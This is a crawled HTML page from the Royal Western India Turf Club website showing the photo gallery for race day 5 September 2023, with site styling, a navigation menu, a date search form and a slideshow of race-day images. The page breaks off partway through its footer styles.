

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/photoGallery.php?date=2023-09-05
body_size: 8369
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="https://rwitc.com/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="https://rwitc.com/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="https://rwitc.com/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="https://rwitc.com/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>
<style type="text/css">

	  .hclass {
        text-align: center;
        display: inline-block;
        background-color: #11a14e;
        border-radius: 33px;
        padding: 11px;
        vertical-align: middle !important;
        color: white;
        margin:25px;
    }
    #photoGallery{
    	width:700px;
    	height:550px;
    }
    .galleria-container {
    	background: #cccccc !important; 
    }
    .slideshow-container {
	  max-width: 1000px;
	  position: relative;
	  margin: auto;
	  /*height: 70%;*/
		/*width: 70%;*/
	}
	h1, .h1 {
    font-size: 20px;
   }

	/* Next & previous buttons */
	.prev, .next {
	  cursor: pointer;
	  position: absolute;
	  top: 50%;
	  width: auto;
	  padding: 16px;
	  margin-top: -22px;
	  color: white;
	  font-weight: bold;
	  font-size: 18px;
	  transition: 0.6s ease;
	  border-radius: 0 3px 3px 0;
	  user-select: none;
	}
   
 
	/* Position the "next button" to the right */
	.next {
	  right: 0;
	  border-radius: 3px 0 0 3px;
	}

	/* On hover, add a black background color with a little bit see-through */
	.prev:hover, .next:hover {
	  background-color: rgba(0,0,0,0.8);
	}

	/* Caption text */
	.text {
	  color: #f2f2f2;
	  font-size: 15px;
	  padding: 8px 12px;
	  position: absolute;
	  bottom: 8px;
	  width: 100%;
	  text-align: center;
	}

	/* Number text (1/3 etc) */
	.numbertext {
	  color: #f2f2f2;
	  font-size: 12px;
	  padding: 8px 12px;
	  position: absolute;
	  top: 0;
	}

	/* The dots/bullets/indicators */
	.dot {
	  cursor: pointer;
	  height: 15px;
	  width: 15px;
	  margin: 0 2px;
	  background-color: #bbb;
	  border-radius: 50%;
	  display: inline-block;
	  transition: background-color 0.6s ease;
	}

	.active, .dot:hover {
	  background-color: #717171;
	}

	/* Fading animation */
	.fade {
	  animation-name: fade;
	  animation-duration: 1.5s;
	  opacity: 1 !important;
	}

	@keyframes fade {
	  from {opacity: .4} 
	  to {opacity: 1}
	}

	img{
		
	}
	/* On smaller screens, decrease text size */
	@media only screen and (max-width: 300px) {
	  .prev, .next,.text {font-size: 11px}
	}
	@media (min-width: 320px) {
    .carousel-bg .item {
    background-size: 564px;
    min-height: 276px;
    }  
    .carousel-indicators {
    margin-bottom: 27px;
    }
    }
    @media (min-width: 768px) {
    .carousel-bg .item {
    background-size: cover !important;
    /*background-repeat: no-repeat;*/
    background-position: center;
    padding-top: 29%;
    /*min-height: 750px  !important;*/
    }
    
    .form-label {
		text-align: right;
	    margin-top: 7px;
	    font-size: 15px;
		
    }
 
		h1{
        margin: unset !important;
        font-size: 26px!important;
    }

    @media (max-width: 481px){

    		.hclass {
            display: inline-block !important;
            font-size: 20px !important;
            padding: 2px !important;
        }
        .hclass p{
            font-size: 36px;
        }
        h1{
            margin: unset !important;
            font-size: 18px!important;
        }
       
    }
  
   
</style>
<div class="container-fluid">
        <div class="row">
            <div class="text-center">
              <div class="hclass">
                <h1 class="h1class " ><b>Photos for Race Day 05-Sep-2023</b></h1>
            	</div>
            </div>
        </div>
    </div>
<div class="container">
	<!-- <h2>Photos for Race Day 05-Sep-2023</h2> -->
	<div>
		<form method="get" action="photoGallery.php">
			<div class="row">
				<div class="col-sm-2 col-md-2 ">
				</div>
				<label class="form-label col-sm-2">View Photos:</label>
				<div class="col-sm-3">
					<input type="date" name="date" class="form-control" id="gallery_date" value="2023-09-05" style="margin-bottom: 10px;" />
				</div>
				<div class="col-sm-2 col-md-2">
					<button type="submit" class="form-control btn btn-success col-sm-3"  name="submit" value="Search" />Search</button>
				</div>
			</div>
		</form>
	</div>
</div>
<br />
<div class="slideshow-container" style="width:60%;margin:auto;padding:10px">
			<div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/1.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/2.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/3.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/4.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/5.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/6.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/7.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/9.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/10.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/11.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/12.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/13.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/14.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/15.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/16.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/17.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/18.jpg" style="width:100%;"></div><div class="mySlides fade"><img src="../rwitc_upload/gallery/05-Sep-2023/19.jpg" style="width:100%;"></div>	<a class="prev" onclick="plusSlides(-1)">❮</a><a class="next" onclick="plusSlides(1)">❯</a></div>
	<br/>      
</div>
<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
    .left-m a{
    color: white;
    text-decoration: none;
    }
    .left-m{
    margin-left:45px;
    }
    a:hover{
    color:black !important;
    text-decoration: none!;
    }
    .size{
    font-size: 15px !important;
    }
    .faicon{
    padding: 6px;
    }

    table{
    border-collapse: separate;
    }
    th, td {
    text-align: left;
    padding: 8px;
    border: 1px solid #fff;
    text-align: center;
    }
    tr:first-child td:first-child{
    border-top-left-radius: 20px;
    }
    tr:last-child td:first-child{
    border-bottom-left-radius: 20px;
    }
    tr:first-child td:last-child{
    border-top-right-radius: 20px;
    }
    tr:last-child td:last-child{
    border-bottom-right-radius: 20px;
    }

    .downloadApp {
   /* background-color: black;*/
    border-radius: 26px;
    }
   .img12 img{
    width: 80%;
   }
    .mar123 p{
        font-size: 22px;
        font-weight: 500;
        margin-top: 35px;
    }
     .mar1234 p{
    font-size: 22px;
    font-weight: 500;
    margin-top: 22px;
    text-align: center;
    padding-bottom: 16px;
    }
    a{
        color: unset !important;
    }

    #ida29f0ae91cb66 .wlr__fcItem:nth-child(odd) {
    border-radius: 10px !important;
    }
    #ida29f0ae91cb66.wlr .wlr__name {
